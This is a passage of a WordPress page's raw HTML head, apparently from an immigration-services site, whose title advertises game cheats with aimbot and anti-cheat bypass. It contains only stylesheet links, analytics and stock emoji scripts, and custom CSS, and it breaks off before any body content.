

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmccwing.com/external-cheats-with-aimbot-vac-bypass-esp-fake-duck/
body_size: 93472
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
  <link rel="icon" type="image/x-icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png">

<link rel="shortcut icon" href="https://jmccwing.com/wp-content/uploads/2022/12/fav.png" />
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/animate.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/font-awesome.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/themify-icons.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/flaticon.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/slick.css">
<link rel='stylesheet' id='rs-plugin-settings-css' href="https://jmccwing.com/wp-content/themes/twentynineteen/revolution/css/rs6.css"> 
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/prettyPhoto.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/shortcodes.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/megamenu.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/responsive.css"/>
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/style.css">
<link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/themes/twentynineteen/css/main.css"/>


<!-- Google tag (gtag.js) -->
<!-- Google tag (gtag.js) --> 
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-176158088-5"></script> 
	
	<script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-176158088-5'); </script>


<meta name="google-site-verification" content="syXDXUv0z6_GJXIfLVz8jL6E1Pmb_t-HOgQFfwt3cQY" />


<title>External Cheats with Aimbot | VAC Bypass, ESP, Fake Duck &#8211; JMCC Wing</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Feed" href="https://jmccwing.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; Comments Feed" href="https://jmccwing.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JMCC Wing &raquo; External Cheats with Aimbot | VAC Bypass, ESP, Fake Duck Comments Feed" href="https://jmccwing.com/external-cheats-with-aimbot-vac-bypass-esp-fake-duck/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmccwing.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jmccwing.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://jmccwing.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://jmccwing.com/wp-content/themes/twentynineteen/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="https://jmccwing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jmccwing.com/wp-json/wp/v2/posts/3560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmccwing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://jmccwing.com/external-cheats-with-aimbot-vac-bypass-esp-fake-duck/" />
<link rel='shortlink' href='https://jmccwing.com/?p=3560' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fexternal-cheats-with-aimbot-vac-bypass-esp-fake-duck%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jmccwing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmccwing.com%2Fexternal-cheats-with-aimbot-vac-bypass-esp-fake-duck%2F&#038;format=xml" />
<link rel="pingback" href="https://jmccwing.com/xmlrpc.php"><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://jmccwing.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style id="wp-custom-css">
			#servicess-roww .menu li {
    margin: 0 4px 18px;
    padding: 0;
    border: 0;
    position: relative;
    display: block;
    background-color: #fff;
    transition: all .4s;
}ul#menu-want-to-come-to-canada {
    margin-top: 0px;
    padding-left: 0;
}.wpb_wrapper h3 {
    font-size: 26px;
    font-weight: 700;
}
.wpb_wrapper h2{font-size: 29px;
    font-weight: 800;
    letter-spacing: 1px;}
.wpb_wrapper ul {
    padding-left: 12px;
}.page-id-218 .servicform {
    margin-bottom: 0;
}.wpb_wrapper p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}#servicess-roww p strong {
    font-weight: 700;
}.page-id-226 .servicform {
    margin-bottom: 0px;
}
nav.main-menu li ul.mega-submenu{left:-21px}
.wpb_wrapper ul li {
    font-size: 15px;
    position: relative;
    color: #333;
    letter-spacing: 1px; margin-bottom:8px;
    list-style-type: none;
    padding-left: 15px;
    line-height: 25px;
}
.wpb_text_column .wpb_wrapper ul li:before {
    position: absolute;
    content: '✓';
    color: #b00714;
    font-weight: 800;
    left: 0;
}
.wpb_wrapper h4 {
    font-size: 22px;
    font-weight: 500;
    line-height: 33px;
    color: #333;
    letter-spacing: 1px;
}
.servicform textarea {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;height: 90px;
}
.servicform input.wpcf7-form-control.wpcf7-submit {
    margin-bottom: 0px;
    background: #c52e34;
    color: #fff;
    letter-spacing: 3px;
    padding: 8px 20px;
    border: none;
}#servicess-roww .vc_col-sm-8 p {
    color: #333;
    letter-spacing: 1px;
    text-align: justify;
}
.servicform textarea::placeholder {color:#333}

.servicform select {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 12.5px 20px;
    color: #333;
}
.servicform select::placeholder {color:#333}

.servicform input {
    margin-bottom: 17px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
.servicform {    margin-bottom: 50px;
    padding: 26px 20px;
    background: #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}

.servicform input::placeholder {color:#333}

ul#menu-already-in-canada {
    margin: 0;padding-left:0
}#service-right .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0;
}
.servicform input {
    margin-bottom: 24px;
    background: #ebf2f991;
    border: 1px solid #ccc;
    padding: 10px 20px;
    color: #333;
}
#servicess-roww .menu li a {
    display: block;
    padding: 14px 25px 14px 25px;
    position: relative;
    z-index: 1;
    font-weight: 500;
    font-size: 15px;
    line-height: 16px;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
    box-shadow: 0 0 6px 0px rgb(29 33 67 / 10%);
    font-family: 'Roboto', sans-serif;
}#servicess-roww .menu li a::after {
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    top: 36%;
    right: 20px;
    color: inherit;
    transform: rotate( 
-90deg
 );
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
    z-index: 1;
    opacity: .4;
    font-size: 13px;
    font-weight: 700;
}
#servicess-roww .menu li:hover:after {
    width: 100%;
}#servicess-roww .menu li.current_page_item {
    background: #cf3b47 !important;
}#servicess-roww .menu li.current_page_item a {
    color: #fff;
}#servicess-roww .menu li:hover a {
    color: #fff;
}
#servicess-roww .menu li::after {
    position: absolute;
    content: " ";
    display: inline-block;
    width: 0;
    background-color: #ce2f3a;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-transition: width 0.3s linear;
    transition: width 0.3s linear;
}
.page-id-6 .about_2-section .section-title h2.title {
    font-weight: 800;
    text-transform: capitalize;
    font-size: 51px;
    line-height: 50px;
    margin-bottom: 0;
    letter-spacing: 2px;
}.wpb_wrapper p {
    color: #333;
}#visas .featured-thumbnail.bor_rad_5 img {
    min-height: 220px;
    max-height: 220px;
    width: 100%;
}#visas .featured-desc p {
    margin-bottom: 6px;
}section.cmt-row.blog_2-section.res-991-mt-0.clearfix {
    background: #ebf2fa;
}div#con-info p {
    color: #fff;
}ul#menu-visa {
    margin: 0;
    padding-left: 0;
}.widget-download ul.download {
    padding: 0;
    margin: 0px;
}.widget-download ul.download li {
    list-style-type: none;
}
a strong {
    font-weight: 800;
}
.number a {
    font-weight: 900;
    letter-spacing: 2px;
}ul#menu-student-admission {
    margin: 0;
    padding: 0;
}
.number i {
    font-size: 24px;
}
.number i.fa.fa-whatsapp {
    color: #0fc76a;
}#testi-page .apct-testimonial-display-wrapper.apct-testimonial-color.apct-grid-boxes.apct-no-img-class {
    box-shadow: 0px 0px 10px 0px gainsboro;
    margin-bottom: 38px;
    padding: 30px 28px;
}#testi-page #template-3 .apct-testimonial-title-name {padding-bottom:10px;
    font-weight: 800;
    font-family: 'Muli';
}#testi-page #template-3 .apct-testimonial-content {
    font-size: 16px;
    font-style: normal;
    letter-spacing: 2px;
    font-weight: 400;
}
.number i.fa.fa-phone {
    color: #d43b41;
}
div#ab8bg {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/row-bgimage-8.png);
    background-size: cover;
    background-color: #000c;
    background-blend-mode: multiply;
    padding: 64px 0px 0;
    background-position: right;
	margin-top: 30px;
}.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix img {
    border: 10px solid #fff;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.cmt-row.about_fea-section.cmt-bgcolor-grey.clearfix {
    background-image: url(https://affirmimmigration.com/wp-content/uploads/2021/03/col-bgimage-6.png);
    background-color: #f5faff;
    background-blend-mode: multiply;
    background-size: 46%;
    background-repeat: no-repeat;
    background-position: -12% 9%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 10px solid #fff;
}
div#ab8bg h2.title {
    color: #fff;
}div#ab8bg h5 {
    color: #fff;
}#ab8bg a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #0000001f;
    color: #fff;
    letter-spacing: 2px;
}.cmt-col-bgcolor-yes textarea.wpcf7-form-control.wpcf7-textarea {
    height: 101px;
    width: 100%;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 20px;
}
input.wpcf7-form-control.wpcf7-submit.submit.cmt-btn.cmt-btn-size-lg.cmt-btn-shape-rounded.cmt-btn-style-border.cmt-btn-color-dark.w-100 {
    background: #d43b41;
    letter-spacing: 4px;
    margin-top: 23px;
}
label{width:100%}
#servicerow-row .wpb_wrapper h3 {
   color: #333;
    letter-spacing: 1px;
    font-weight: 600;
    text-align: center;
    overflow: hidden;
    max-height: 24px;
    padding: 3px 13px;
    line-height: 25px;
    font-size: 21px;
    margin-bottom: 9px;
}
#servicerow-row .wpb_single_image.wpb_content_element.vc_align_left {
    margin-bottom: 0px;
}
#servicerow-row .wpb_text_column.wpb_content_element p {
    font-size: 14px;text-align:center;
    line-height: 21px !important;
}
#servicerow-row .wpb_column.vc_column_container.vc_col-sm-4 {
    margin-bottom: 40px;
}
#servicerow-row .no-data {
    display: none;
}
#servicerow-row img {
    max-height: 193px;
    min-height: 193px;
}

#servicerow-row a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-grey {
    background: #c01422;
    color: #fff;
    letter-spacing: 1px;
    padding: 8px 17px;
    border: none !IMPORTANT;
}#servicerow-row .vc_btn3-container.vc_btn3-center {
    margin-bottom: 20px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper .wpb_text_column.wpb_content_element .wpb_wrapper {
    box-shadow: none;
}
#servicerow-row .wpb_text_column.wpb_content_element {
    margin-bottom: 0px;
    padding: 8px;
}
#servicerow-row .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-4 .vc_column-inner .wpb_wrapper {
   background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px 0px gainsboro;
}
.page-id-262 #servicerow-row img {
    min-height: 250px;
    max-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper figure.wpb_wrapper.vc_figure {
    box-shadow: none;
}.page-id-262 #servicerow-row .vc_col-sm-6 .vc_column-inner .wpb_wrapper {
    background: #fff;
    padding: 4px;
    box-shadow: 0px 0px 10px gainsboro;
}.page-id-262 #servicerow-row .vc_col-sm-6 .wpb_text_column.wpb_content_element .wpb_wrapper {
